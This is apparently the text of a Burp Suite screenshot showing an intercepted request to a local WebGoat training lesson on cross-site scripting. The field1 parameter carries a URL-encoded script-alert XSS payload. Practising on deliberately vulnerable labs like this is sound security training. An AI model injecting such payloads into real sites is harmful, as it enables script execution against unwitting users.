 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AutoRepeater
Intercept HTTP history WebSockets history Options
Request to http://localhost.:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 GET /WebGoat/CrossSiteScripting/attack5a?QTY1=1&QTY2=1&QTY3=1&QTY4=1&field1=%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E&field2=111 HTTP/1.1
2 Host: localhost.:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://localhost.:8081/WebGoat/start.mvc
11 Cookie: JSESSIONID=6kkuQFVO7RS4ydIIJrraR1EbqDL9GhUn5bdND71w
12
13